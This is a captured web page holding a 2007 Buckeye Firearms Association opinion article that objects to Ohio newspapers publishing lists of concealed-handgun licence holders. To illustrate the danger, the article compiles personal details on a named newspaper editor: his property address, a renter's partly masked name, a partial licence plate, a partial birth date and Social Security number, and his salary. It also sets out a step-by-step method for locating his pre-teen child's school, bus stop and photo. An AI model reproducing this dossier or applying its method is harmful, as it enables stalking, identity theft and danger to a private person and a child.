

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/node/3823
body_size: 12902
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="By publishing lists of persons who have obtained concealed handgun licenses, newspapers such as the Sandusky Register have taken private, non-public record information and made it public. Specifically, because of their actions, the general public may now know who owns and may or may not carry a gun." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/what-harm-publishing-lists-concealed-handgun-license-holders" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/3823" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/what-harm-publishing-lists-concealed-handgun-license-holders" />
<meta name="twitter:title" content="What is the harm in publishing lists of concealed handgun license" />
<meta name="twitter:description" content="By publishing lists of persons who have obtained concealed handgun licenses, newspapers such as the Sandusky Register have taken private, non-public record information and made it public." />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>What is the harm in publishing lists of concealed handgun license holders? | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"MaD92EOlL6uYJ_XCBpL-sP7c6XYCTAKIRNCA5xX4fs0","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/node\/3823":true},"statistics":{"data":{"nid":"3823"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-3823 node-type-article sidebars-both-second what-harm-publishing-lists-concealed-handgun-license-holders">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/node/3823" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kkeVj19-5svY_ou9-J37SyQWOuskGMSAR2BHSRObOoE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-3823" class="node node-article node-promoted even " about="/what-harm-publishing-lists-concealed-handgun-license-holders" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">What is the harm in publishing lists of concealed handgun license holders?</h1>
               
    <span property="dc:title" content="What is the harm in publishing lists of concealed handgun license holders?" class="rdf-meta element-hidden"></span>                      
  
        <div class="byline">
          <div class="field field-name-field-by-line field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">by Ken Hanson</div></div></div>      </div>
        
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2007-06-28T18:06:38-04:00" datatype="xsd:dateTime">6:06pm Thursday, June 28, 2007</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>By publishing lists of persons who have obtained concealed handgun licenses, newspapers such as the <i>Sandusky Register</i> have taken private, non-public record information and made it public. Specifically, because of their actions, the general public may now know who owns and may or may not carry a gun. Additionally, the general public now knows who is <i>not</i> carrying a gun in their day to day activities.</p>
<p>Beyond the fact that The Register has now made public that which statutorily was not to be public, what harm can come from this? Buckeye Firearms Association previously brought you the story of a <a href="https://www.buckeyefirearms.org/article3372.html" target="_blank">prison guard who was tracked down by a former inmate by using a concealed carry license list published in the local paper</a>. However, beyond this explicit example, the general public remains largely unaware of just how much harm can come from this.</p>
<p>So, as a service to our readers, we have prepared an example by using Sandusky Register Editor Matt H. Westerhold. We have selected him simply because the paper has pointed to him as the one “responsible” for the decision to publish the lists. However, it would have been just as easy, and valid, to do it with Register publisher Doug Phares or Register owner David Rau (or, for that matter, decision-makers at the <i>Cleveland Plain Dealer</i>, NBC24 Toledo, the <i>Lorain Morning Journal</i>, the <i>Sidney Daily News</i>, the <i>Toledo City Paper</i>, the <i>Troy Daily News</i> and the <i>Warren Tribune-Chronicle</i>, who have also irresponsibly acted to release this private information on at least one occasion in the past).</p>
<p>IT IS CRITICAL THAT THE READER UNDERSTAND THAT THE FOLLOWING EXAMPLE HAS NOTHING TO DO WITH PUBLIC RECORDS LAWS. It is clear that the information we gathered is public record, and concealed carry law has nothing to do with this. We readily concede that all of the information we used is available now, and anyone can find this type of information on a neighbor with very little effort. The difference is that the bad guy would have no reason to target person X instead of person Y for this type of scrutiny. THE SIGNIFICANCE OF THIS EXAMPLE IS THAT THE SANDUSKY REGISTER HAS IDENTIFIED A LIST OF VICTIMS FOR SOMEONE WHO HAS AN INTEREST IN GUN OWNERS OR CONCEALED CARRY LICENSEES. OTHERWISE, THE BAD GUY HAS NO REASON TO TARGET PERSON X OVER PERSON Y.</p>
<p>So the first step for a bad guy is that a person is brought to their attention as a victim by having their name published in the paper. For the concealed handgun license holders, there would be no alternative method to identify them as a target. Now, someone who has a grudge has a list of targets/victims, and the ONLY reason they have a list of targets/victims is because of the newspaper’s unilateral action. But for the Register’s actions, there is no ability to specifically target a licensee. For us, we will pretend Mr. Westerhold was on this list and thus a bad guy is now targeting him.</p>
<p>Now that the target has been identified, (again, keep in mind the only reason the person is identified as a target is the paper has identified the person as a gun owner/someone who carries a concealed handgun) we turn to the wonders of public records and the Internet.</p>
<p>It is very easy to determine that Mr. Westerhold has gone to pretty significant steps to insure that his own personal information is not public. In fact, having his name and county of residence (such as was published on the Sandusky Register's list of CHL-holders) would have saved us significant work. Running general searches will not yield a home address or phone number for him.</p>
<p>We do learn that he owns 322 Deepwood Lane in Amherst, Ohio. However, a quick search reveals that Mesh*** Elsw*** has the phone service there, and she claims to be a renter of Mr. Westerhold and states that Matt does not live there. Turning to the County Recorder, we see that Mr. Westerhold’s mortgage with Union National is a residential mortgage, not a commercial/rental property mortgage. If we were vindictive, we could contact the bank and let them know that Mr. Westerhold is now allegedly renting the property out to a renter, since that is potentially a default under the residential mortgage allowing the bank to foreclose the mortgage.</p>
<p>We also easily learn that Mr. Westerhold was cited into Oberlin Municipal Court for failure to wear a seatbelt and given a warning for speeding. We see he drives a 2003 Blue Chevy Tracker license plate DA*3816. A bad guy now has a car to look for around the Register’s parking lot if he wants to find him.</p>
<p>The real goldmine for the person who intends to cause harm to Mr. Westerhold is his Dissolution. With little effort we find his date of birth is 11/**/1958 and his Social Security number is 2**-56-6***. We also see his prior employment history and yearly salary. Having his full name, date of birth, social security number, prior employer, prior salary and current employer and a guess at his salary, combined with knowing from the Dissolution that he has/had an Auto Loan with XYZ bank and knowing his current mortgage amount and details, it would be child’s play for a bad guy to open up credit accounts and commit various other acts of identity theft against him.</p>
<p>More seriously, for the hardcore bad guy, these public records (per the Dissolution settlement) show that Matt has a pre-teen child who resides with his ex-wife. Reviewing the child support worksheet and the financial affidavits, we see that no tuition or school payments are listed, so it is a relatively high percentage bet that the child is a public school student. We see from the worksheet that mom has custody, so the child almost certainly is the residential parent for school purposes. From further public records, we see the marriage license from Mr. Westerhold’s ex-wife a year after the dissolution, and we already knew her date of birth, social security number and recent employer from the Dissolution. With very little effort we find ex-wife’s residence and now are relatively sure of which public school his pre-teen child goes to simply by checking the auditor’s maps for this residence for school districts. A check of the school website will show us the bus schedule for that particular school and that street or address, so we will almost certainly, with little effort, know which bus the child rides and what time it picks up/drops off. Further, most public libraries keep copies of the local school yearbooks in the reference section. Even if that is not the case, it is going to be fairly easy to get the yearbook and probably get a picture of the child for identification purposes.</p>
<p>Chilling, isn’t it?</p>
<p>How many individuals were listed in the Sandusky Register simply because they also have minor children and wished to exercise a constitutionally protected right to help ensure their children's safety? Apparently, Editor Matt Westerhold never gave it a thought.</p>
<p>Again, any person can do this type of stalking/abuse against any other person right now. Ohio's concealed carry law has nothing to do with these types of records being public. The point is, why would someone do this and how would they choose their victim? The bad guy has to be given motivation and has to have a reason to target a particular person for this type research/abuse. The bad guy is not going to randomly draw names out of the phone book and do this - there is no motive.</p>
<p>Identifying the victims provides the missing piece of the puzzle. Whether the person hates gun owners, wants to steal a gun or wants to verify that a store he is going to rob does not have concealed handgun licensees working there, the Sandusky Register has performed this service for the bad guy.</p>
<p>This is the true “public service” that the Register is providing its readers. The information they gathered has never been used in news reporting. You do not see their crime coverage saying “Johnny Crackhead stuck up a liquor store. He did not have a concealed handgun license.” Newspapers like The Register use the lists as an ends, not a means. They publish the lists with no intent of the list being used for anything other than harm to the gun owner. Whether the licensee gets fired, gets evicted or gets targeted for crime is not material to The Register.</p>
<p>THE ONLY USE FOR THESE LISTS IS TO TARGET AND VICTIMIZE GUN OWNERS, AND THE SANDUSKY REGISTER KNOWS THIS.</p>
<p>Creating victims - <i>that</i> is the public service the Sandusky Register is providing to their readers.</p>
<p><i>Attorney Ken Hanson is Buckeye Firearms Association Legislative Chair and author of <a href="https://www.buckeyefirearms.org/article3581.html" target="_blank&quot;">The Ohio Guide to Firearm Laws</a>.</i></p>
<p><b>Please consider making a donation to Buckeye Firearms Association NOW to help us STOP<br />
this inexcusable attack on your rights. We need your help in this battle as we prepare to implement our next steps. </b></p>
<p><b><a href="https://www.buckeyefirearms.org/donate" target="_blank">CLICK HERE TO DONATE NOW!</a></b></p>
<p>POLL: <a href="https://www.buckeyefirearms.org/survey-48.html" target="_blank">How do you feel about journalists publishing the names of CHL holders?</a></p>
<p><b>Continuing Coverage:</b> <a href="https://www.buckeyefirearms.org/node/3816" target="_blank">Sandusky Register Editor Matt Westerhold Declares War on Gun Owner Privacy</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3819" target="_blank">Quis Custodiet Ipsos Custodes? Who will guard the guardians?</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3821" target="_blank">It's About The Privacy &amp; the Sandusky Register Secretly Employing Sex Offenders</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3825" target="_blank">Letter to Sandusky Register Editor Matt Westerhold</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3827" target="_blank">Think the Register got too much private info? Records prove they wanted MORE</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3829" target="_blank">Former Trooper to Editor Westerhold: ''That's no public service''</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3832" target="_blank">CNSNews.com: Ohio Newspaper Under Fire for Outing Gun Owners</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3834" target="_blank">Register 'doing it for the readers' - who keep saying they don't like it</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3836" target="_blank">Sandusky Register on Privacy: What's good for me not good for thee</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3837" target="_blank">Rush Limbaugh praises Buckeye Firearms Assoc. response to Sandusky Register</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3839" target="_blank">CNSNews.com Readers: Publishing Names of CCW License Holders Irresponsible</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3852" target="_blank">Sandusky Register's error-filled list of CHL-holders' private info</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3858" target="_blank">Public Defender's Letter to Register Editor Westerhold: ''Public Trust Broken''</a></p>
<p><a href="https://www.buckeyefirearms.org/node/3877" target="_blank">''Innocents betrayed'' by the Sandusky Register</a></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="comment_forbidden first"></li>
<li class="statistics_counter last"><span>14390 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-2ad097e41afd027d87a05ea2e41d3ab5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
